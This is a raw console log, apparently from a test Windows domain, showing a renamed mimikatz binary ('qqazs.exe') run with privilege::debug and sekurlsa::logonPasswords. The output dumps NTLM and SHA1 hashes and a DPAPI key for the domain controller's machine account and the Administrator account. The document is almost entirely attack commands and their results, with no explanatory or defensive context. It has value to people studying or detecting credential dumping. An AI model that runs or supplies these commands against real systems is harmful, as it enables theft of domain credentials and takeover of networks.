 C:\Users\Administrator\Desktop>qqazs.exe logonpasswords
.#####.   mimikatz 2.1.1 (x64) built on May  9 2018 15:35:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonPasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC2016$
Domain            : TEST
Logon Server      : (null)
Logon Time        : 2/23/2023 9:59:48 PM
SID               : S-1-5-20
msv :
[00000005] Primary
* Username : DC2016$
* Domain   : TEST
* NTLM     : 0a6cd48468d750c9f9bbefac38c27f65
* SHA1     : a9e0c6a0230acefa8b2c6aa573b33f0172bd971d
tspkg :
wdigest :
* Username : DC2016$
* Domain   : TEST
* Password : (null)
kerberos :
* Username : dc2016$
* Domain   : TEST.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 40153 (00000000:00009cd9)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2/23/2023 9:59:47 PM
SID               :
msv :
[00000005] Primary
* Username : DC2016$
* Domain   : TEST
* NTLM     : 0a6cd48468d750c9f9bbefac38c27f65
* SHA1     : a9e0c6a0230acefa8b2c6aa573b33f0172bd971d
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 320234 (00000000:0004e2ea)
Session           : Interactive from 1
User Name         : Administrator
Domain            : TEST
Logon Server      : DC2016
Logon Time        : 2/23/2023 10:03:41 PM
SID               : S-1-5-21-2868717140-2775191467-2450943163-500
msv :
[00000005] Primary
* Username : Administrator
* Domain   : TEST
* NTLM     : afffeba176210fad4628f0524bfe1942
* SHA1     : fa83a92197d9896cb41463b7a917528b4009c650
* DPAPI    : d244903e03f4a5bcf34befffa564e318